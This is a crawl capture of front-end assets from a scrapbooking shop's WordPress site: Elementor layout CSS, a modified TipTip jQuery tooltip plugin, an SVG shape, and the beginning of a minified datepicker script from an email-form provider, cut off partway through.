.elementor-109 .elementor-element.elementor-element-851c510:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-851c510 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-851c510{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-851c510 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Vector-5.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/7-1.png");background-position:96% 71%;background-repeat:no-repeat;background-size:25% auto;opacity:1;}.elementor-109 .elementor-element.elementor-element-664f15c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c{z-index:10;}.elementor-109 .elementor-element.elementor-element-a16c5ba{width:var( --container-widget-width, 780px );max-width:780px;--container-widget-width:780px;--container-widget-flex-grow:0;text-align:center;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{line-height:65px;text-shadow:-3px 2px 0px #FFFFFF;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e6866b4{width:var( --container-widget-width, 608px );max-width:608px;--container-widget-width:608px;--container-widget-flex-grow:0;}.elementor-109 .elementor-element.elementor-element-60fd965:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EBDB;}.elementor-109 .elementor-element.elementor-element-60fd965{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-180px;margin-bottom:0px;padding:180px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-56480ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-56480ce .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e85c0c2 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-e85c0c2 img{width:266px;}.elementor-109 .elementor-element.elementor-element-14b370c{width:var( --container-widget-width, 610px );max-width:610px;--container-widget-width:610px;--container-widget-flex-grow:0;text-align:center;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-14b370c > .elementor-widget-container{padding:0px 0px 4px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > a{font-weight:500;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-text{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-widget-container{text-align:center;}.elementor-109 .elementor-element.elementor-element-6f9349d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon i{color:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon svg{fill:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover i{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover svg{fill:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-a4e12be{border-style:solid;border-width:2px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-176be62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62 > .elementor-element-populated{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-9f31d7c .elementor-heading-title{font-size:12px;font-weight:600;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a:hover{color:var( --e-global-color-36f2070 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > a{font-family:"Poppins", Poppins;font-size:12px;font-weight:600;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-size:0% auto;}}@media(max-width:991px){.elementor-109 .elementor-element.elementor-element-851c510{padding:0px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:100% 74%;background-size:0% auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba{--container-widget-width:423px;--container-widget-flex-grow:0;width:var( --container-widget-width, 423px );max-width:423px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:46px;line-height:0.7em;}.elementor-109 .elementor-element.elementor-element-60fd965{padding:180px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}}@media(max-width:767px){.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:1000px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:-100% 0%;background-size:139px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:2px 2px 2px 2px;padding:30px 30px 30px 30px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:31px;line-height:1.2em;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(3, auto);}.elementor-109 .elementor-element.elementor-element-9f31d7c{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-c4f921c */.elementor-109 .elementor-element.elementor-element-c4f921c p{
    margin-bottom: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.4.3
body_size: 1960
content:
 /*
 * TipTip
 * Copyright 2010 Drew Wilson
 * www.drewwilson.com
 * code.drewwilson.com/entry/tiptip-jquery-plugin
 *
 * Version 1.3.1   -   Updated: Mar. 30, 2023
 *
 * This is a custom version of TipTip. This file has been locally modified for specific requirements.
 * Since the original version is no longer maintained, the changes were not submitted back to the original author.
 *
 * This Plug-In will create a custom tooltip to replace the default
 * browser tooltip. It is extremely lightweight and very smart in
 * that it detects the edges of the browser window and will make sure
 * the tooltip stays within the current window size. As a result the
 * tooltip will adjust itself to be displayed above, below, to the left
 * or to the right depending on what is necessary to stay within the
 * browser window. It is completely customizable as well via CSS.
 *
 * This TipTip jQuery plug-in is dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function($){
	$.fn.tipTip = function(options) {
		var defaults = {
			activation: "hover",
			keepAlive: false,
			maxWidth: "200px",
			edgeOffset: 3,
			defaultPosition: "bottom",
			delay: 400,
			fadeIn: 200,
			fadeOut: 200,
			attribute: "title",
			content: false, // HTML or String or callback to fill TipTIp with
		  	enter: function(){},
		  	exit: function(){}
	  	};
	 	var opts = $.extend(defaults, options);

	 	// Setup tip tip elements and render them to the DOM
	 	if($("#tiptip_holder").length <= 0){
	 		var tiptip_holder = $('<div id="tiptip_holder" style="max-width:'+ opts.maxWidth +';"></div>');
			var tiptip_content = $('<div id="tiptip_content"></div>');
			var tiptip_arrow = $('<div id="tiptip_arrow"></div>');
			$("body").append(tiptip_holder.html(tiptip_content).prepend(tiptip_arrow.html('<div id="tiptip_arrow_inner"></div>')));
		} else {
			var tiptip_holder = $("#tiptip_holder");
			var tiptip_content = $("#tiptip_content");
			var tiptip_arrow = $("#tiptip_arrow");
		}

		return this.each(function(){
			var org_elem = $(this);
			if(opts.content){
				var org_title = opts.content;
			} else {
				var org_title = DOMPurify.sanitize( org_elem.attr(opts.attribute), {
					ALLOWED_TAGS: [ 'a', 'b', 'em', 'i', 'strong', 'p', 'br', 'pre', 'span', 'img' ],
					ALLOWED_ATTR: [ 'target', 'href', 'rel', 'name', 'download', 'title', 'src', 'alt', 'class', 'style' ],
				} );
			}
			if(org_title != ""){
				if(!opts.content){
					org_elem.removeAttr(opts.attribute); //remove original Attribute
				}
				var timeout = false;

				if(opts.activation == "hover"){
					org_elem.on( 'mouseenter', function(){
						active_tiptip();
					} ).on( 'mouseleave', function(){
						if(!opts.keepAlive || !tiptip_holder.is(':hover')){
							deactive_tiptip();
						}
					});
					if(opts.keepAlive){
						tiptip_holder.on( 'mouseenter', function(){} ).on( 'mouseleave', function(){
							deactive_tiptip();
						});
					}
				} else if(opts.activation == "focus"){
					org_elem.on( 'focus', function(){
						active_tiptip();
					}).on( 'blur', function(){
						deactive_tiptip();
					});
				} else if(opts.activation == "click"){
					org_elem.on( 'click', function(){
						active_tiptip();
						return false;
					}).on( 'mouseenter', function(){} ).on( 'mouseleave' ,function(){
						if(!opts.keepAlive){
							deactive_tiptip();
						}
					});
					if(opts.keepAlive){
						tiptip_holder.on( 'mouseenter', function(){} ).on( 'mouseleave', function(){
							deactive_tiptip();
						});
					}
				}

				function active_tiptip(){
					var content = typeof opts.content === 'function' ? opts.content() : org_title;
					if (!content) {
						return;
					}
					opts.enter.call(this);
					tiptip_content.html(content);
					tiptip_holder.hide().css("margin","0");
					tiptip_holder.removeAttr('class');
					tiptip_arrow.removeAttr("style");

					var top = parseInt(org_elem.offset()['top']);
					var left = parseInt(org_elem.offset()['left']);
					var org_width = parseInt(org_elem.outerWidth());
					var org_height = parseInt(org_elem.outerHeight());
					var tip_w = tiptip_holder.outerWidth();
					var tip_h = tiptip_holder.outerHeight();
					var w_compare = Math.round((org_width - tip_w) / 2);
					var h_compare = Math.round((org_height - tip_h) / 2);
					var marg_left = Math.round(left + w_compare);
					var marg_top = Math.round(top + org_height + opts.edgeOffset);
					var t_class = "";
					var arrow_top = "";
					var arrow_left = Math.round(tip_w - 12) / 2;

                    if(opts.defaultPosition == "bottom"){
                    	t_class = "_bottom";
                   	} else if(opts.defaultPosition == "top"){
                   		t_class = "_top";
                   	} else if(opts.defaultPosition == "left"){
                   		t_class = "_left";
                   	} else if(opts.defaultPosition == "right"){
                   		t_class = "_right";
                   	}

					var right_compare = (w_compare + left) < parseInt($(window).scrollLeft());
					var left_compare = (tip_w + left) > parseInt($(window).width());

					if((right_compare && w_compare < 0) || (t_class == "_right" && !left_compare) || (t_class == "_left" && left < (tip_w + opts.edgeOffset + 5))){
						t_class = "_right";
						arrow_top = Math.round(tip_h - 13) / 2;
						arrow_left = -12;
						marg_left = Math.round(left + org_width + opts.edgeOffset);
						marg_top = Math.round(top + h_compare);
					} else if((left_compare && w_compare < 0) || (t_class == "_left" && !right_compare)){
						t_class = "_left";
						arrow_top = Math.round(tip_h - 13) / 2;
						arrow_left =  Math.round(tip_w);
						marg_left = Math.round(left - (tip_w + opts.edgeOffset + 5));
						marg_top = Math.round(top + h_compare);
					}

					var top_compare = (top + org_height + opts.edgeOffset + tip_h + 8) > parseInt($(window).height() + $(window).scrollTop());
					var bottom_compare = ((top + org_height) - (opts.edgeOffset + tip_h + 8)) < 0;

					if(top_compare || (t_class == "_bottom" && top_compare) || (t_class == "_top" && !bottom_compare)){
						if(t_class == "_top" || t_class == "_bottom"){
							t_class = "_top";
						} else {
							t_class = t_class+"_top";
						}
						arrow_top = tip_h;
						marg_top = Math.round(top - (tip_h + 5 + opts.edgeOffset));
					} else if(bottom_compare | (t_class == "_top" && bottom_compare) || (t_class == "_bottom" && !top_compare)){
						if(t_class == "_top" || t_class == "_bottom"){
							t_class = "_bottom";
						} else {
							t_class = t_class+"_bottom";
						}
						arrow_top = -12;
						marg_top = Math.round(top + org_height + opts.edgeOffset);
					}

					if(t_class == "_right_top" || t_class == "_left_top"){
						marg_top = marg_top + 5;
					} else if(t_class == "_right_bottom" || t_class == "_left_bottom"){
						marg_top = marg_top - 5;
					}
					if(t_class == "_left_top" || t_class == "_left_bottom"){
						marg_left = marg_left + 5;
					}
					tiptip_arrow.css({"margin-left": arrow_left+"px", "margin-top": arrow_top+"px"});
					tiptip_holder.css({"margin-left": marg_left+"px", "margin-top": marg_top+"px"}).attr("class","tip"+t_class);

					if (timeout){ clearTimeout(timeout); }
					timeout = setTimeout(function(){ tiptip_holder.stop(true,true).fadeIn(opts.fadeIn); }, opts.delay);
				}

				function deactive_tiptip(){
					opts.exit.call(this);
					if (timeout){ clearTimeout(timeout); }
					tiptip_holder.fadeOut(opts.fadeOut);
				}
			}
		});
	}
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg
body_size: 756
content:
<svg xmlns="http://www.w3.org/2000/svg" width="358" height="77" viewBox="0 0 358 77" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M47.0719 17.1939C33.7748 17.9434 5.74437 20.8494 0 26.4777V41.6365C2.80449 43.9575 9.32735 48.5994 12.9829 48.5994C16.6384 48.5994 20.6952 50.0016 22.2667 50.7027V55.6348C17.4555 54.8611 7.42706 54.7934 5.80239 60.7119C4.74689 64.5569 5.55267 66.6975 6.17295 68.3452C6.74611 69.8678 7.16089 70.9696 5.80239 72.6068C17.0204 72.6793 40.6313 73.5061 45.3312 76.2333L151.805 68.4726C192.301 64.3625 273.452 56.3311 274.091 57.0854C274.729 57.8397 277.548 58.0283 278.878 58.0283C294.641 57.5206 327.676 55.9394 333.71 53.6765C339.745 51.4135 345.508 48.0917 347.636 46.7136C334.871 46.6652 306.497 46.8296 295.124 47.8741C283.752 48.9185 271.238 49.0345 266.402 48.962C287.098 46.9554 329.823 42.942 335.161 42.942C340.499 42.942 348.99 42.0717 352.568 41.6365L357.5 36.4869V19.2973L350.682 16.106L341.398 17.9917C340.77 15.9125 339.89 11.4495 341.398 10.231C324.281 11.73 287.813 14.5828 278.878 14.0026C298.316 12.2135 338.033 8.41779 341.398 7.54743C342.728 4.96053 342.631 -0.169752 331.607 0.00431967C323.759 0.128234 316.24 1.82816 309.868 3.26887C305.051 4.358 300.889 5.29901 297.735 5.29901C290.41 5.29901 245.949 5.58913 222.522 7.03972C206.653 8.02234 198.604 7.67373 191.05 7.34653C187.452 7.1907 183.967 7.03972 179.802 7.03972C168.728 7.03972 144.208 10.0812 124.686 12.5028C121.447 12.9045 118.347 13.2891 115.468 13.6399C95.2318 16.106 76.5916 17.1939 68.2507 17.1939H47.0719ZM235.577 55.9206C222.522 55.8239 191.45 56.2397 171.606 58.6767C151.762 61.1137 140.901 63.367 137.952 64.189C152.313 59.7888 184.893 51.2932 200.328 52.5117C215.762 53.7302 229.001 53.0194 233.691 52.5117C236.278 52.7293 240.277 53.7157 235.577 55.9206Z" fill="#EEE2D0"></path></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js
body_size: 35335
content:
(function () {
        var Datepicker=function(){"use strict";function e(e){return e[e.length-1]}function t(e,...t){return t.forEach(t=>{e.includes(t)||e.push(t)}),e}function i(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function s(e,t,i){return e<t?t:e>i?i:e}function a(e,t,i={},n=0,s=""){s+=`<${Object.keys(i).reduce((e,t)=>{let s=i[t];return"function"==typeof s&&(s=s(n)),`${e} ${t}="${s}"`},e)}></${e}>`;const r=n+1;return r<t?a(e,t,i,r,s):s}function r(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function d(){return(new Date).setHours(0,0,0,0)}function c(...e){switch(e.length){case 0:return d();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function l(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function h(e,t){const i=new Date(e),n=i.getMonth()+t;let s=n%12;s<0&&(s+=12);const a=i.setMonth(n);return i.getMonth()!==s?i.setDate(0):a}function u(e,t){const i=new Date(e),n=i.getMonth(),s=i.setFullYear(i.getFullYear()+t);return 1===n&&2===i.getMonth()?i.setDate(0):s}function f(e,t){return(e-t+7)%7}function p(e,t,i=0){const n=new Date(e).getDay();return l(e,f(t,i)-f(n,i))}function m(e,t){return Math.round((e-t)/6048e5)+1}function w(e){const t=p(e,4,1);return m(t,p(new Date(t).setMonth(0,4),4,1))}function g(e,t){const i=p(new Date(e).setMonth(0,1),t,t),n=p(e,t,t),s=m(n,i);return s<53?s:n===p(new Date(e).setDate(32),t,t)?1:s}function y(e){return g(e,0)}function D(e){return g(e,6)}function k(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function b(e,t,i){if(1!==t&&2!==t)return e;const n=new Date(e);return 1===t?i?n.setMonth(n.getMonth()+1,0):n.setDate(1):i?n.setFullYear(n.getFullYear()+1,0,0):n.setMonth(0,1),n.setHours(0,0,0,0)}const v=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,x=/[\s!-/:-@[-`{-~年月日]+/;let M={};const N={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const n=new Date(e);let s=parseInt(t,10)-1;if(isNaN(s)){if(!t)return NaN;const e=t.toLowerCase(),n=t=>t.toLowerCase().startsWith(e);if(s=i.monthsShort.findIndex(n),s<0&&(s=i.months.findIndex(n)),s<0)return NaN}return n.setMonth(s),n.getMonth()!==O(s)?n.setDate(0):n.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},S={d:e=>e.getDate(),dd:e=>C(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>C(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>C(e.getFullYear(),2).slice(-2),yyyy:e=>C(e.getFullYear(),4)};function O(e){return e>-1?e%12:O(e+12)}function C(e,t){return e.toString().padStart(t,"0")}function F(t){if("string"!=typeof t)throw new Error("Invalid date format.");if(t in M)return M[t];const i=t.split(v),n=t.match(new RegExp(v,"g"));if(0===i.length||!n)throw new Error("Invalid date format.");const s=n.map(e=>S[e]),a=Object.keys(N).reduce((e,t)=>(n.find(e=>"D"!==e[0]&&e[0].toLowerCase()===t)&&e.push(t),e),[]);return M[t]={parser(e,t){const i=e.split(x).reduce((e,t,i)=>{if(t.length>0&&n[i]){const s=n[i][0];"M"===s?e.m=t:"D"!==s&&(e[s]=t)}return e},{});return a.reduce((e,n)=>{const s=N[n](e,i[n],t);return isNaN(s)?e:s},d())},formatter:(t,n)=>s.reduce((e,s,a)=>e+`${i[a]}${s(t,n)}`,"")+e(i)}}function V(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return d();if(t&&t.toValue){const n=t.toValue(e,t,i);return isNaN(n)?void 0:o(n)}return F(t).parser(e,i)}}function B(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const n="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(n,t,i):F(t).formatter(n,i)}const E=document.createRange();function L(e){return E.createContextualFragment(e)}function A(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function Y(e){return e.getRootNode().activeElement===e}function W(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function K(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _(e){e.firstChild&&(e.removeChild(e.firstChild),_(e))}const T=new WeakMap,{addEventListener:H,removeEventListener:j}=EventTarget.prototype;function R(e,t){let i=T.get(e);i||(i=[],T.set(e,i)),t.forEach(e=>{H.call(...e),i.push(e)})}if(!Event.prototype.composedPath){const e=(t,i=[])=>{let n;return i.push(t),t.parentNode?n=t.parentNode:t.host?n=t.host:t.defaultView&&(n=t.defaultView),n?e(n,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function $(e,t,i){const[n,...s]=e;return t(n)?n:n!==i&&"HTML"!==n.tagName&&0!==s.length?$(s,t,i):void 0}function I(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return $(e.composedPath(),i,e.currentTarget)}const P={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:U,format:q,weekStart:z}=J;function X(e,i){return e.length<6&&i>=0&&i<7?t(e,i):e}function G(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return w;case 2:return y;case 3:return D}}function Q(e,t,i){return t.weekStart=e,t.weekEnd=(e+6)%7,4===i&&(t.getWeekNumber=G(4,e)),e}function Z(e,t,i,n){const s=V(e,t,i);return void 0!==s?s:n}function ee(e,t,i=3){const n=parseInt(e,10);return n>=0&&n<=i?n:t}function te(e,t,i,n=void 0){t in e&&(i in e||(e[i]=n?n(e[t]):e[t]),delete e[t])}function ie(e,i){const n=Object.assign({},e),s={},a=i.constructor.locales,r=!!i.rangeSideIndex;let{datesDisabled:o,format:d,language:l,locale:h,maxDate:u,maxView:f,minDate:p,pickLevel:m,startView:w,weekNumbers:g,weekStart:y}=i.config||{};if(te(n,"calendarWeeks","weekNumbers",e=>e?1:0),te(n,"clearBtn","clearButton"),te(n,"todayBtn","todayButton"),te(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==l&&(a[n.language]?e=n.language:(e=n.language.split("-")[0],a[e]||(e=!1))),delete n.language,e){l=s.language=e;const t=h||a[U];h=Object.assign({format:q,weekStart:z},a[U]),l!==U&&Object.assign(h,a[l]),s.locale=h,d===t.format&&(d=s.format=h.format),y===t.weekStart&&(y=Q(h.weekStart,s,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=v.test(n.format);(e&&t||i)&&(d=s.format=n.format),delete n.format}let D=m;"pickLevel"in n&&(D=ee(n.pickLevel,m,2),delete n.pickLevel),D!==m&&(D>m&&("minDate"in n||(n.minDate=p),"maxDate"in n||(n.maxDate=u)),o&&!n.datesDisabled&&(n.datesDisabled=[]),m=s.pickLevel=D);let k=p,x=u;if("minDate"in n){const e=c(0,0,1);k=null===n.minDate?e:Z(n.minDate,d,h,k),k!==e&&(k=b(k,m,!1)),delete n.minDate}if("maxDate"in n&&(x=null===n.maxDate?void 0:Z(n.maxDate,d,h,x),void 0!==x&&(x=b(x,m,!0)),delete n.maxDate),x<k?(p=s.minDate=x,u=s.maxDate=k):(p!==k&&(p=s.minDate=k),u!==x&&(u=s.maxDate=x)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)s.datesDisabled=null,s.checkDisabled=(t,i)=>e(new Date(t),i,r);else{const i=s.datesDisabled=e.reduce((e,i)=>{const n=V(i,d,h);return void 0!==n?t(e,b(n,m,r)):e},[]);s.checkDisabled=e=>i.includes(e)}delete 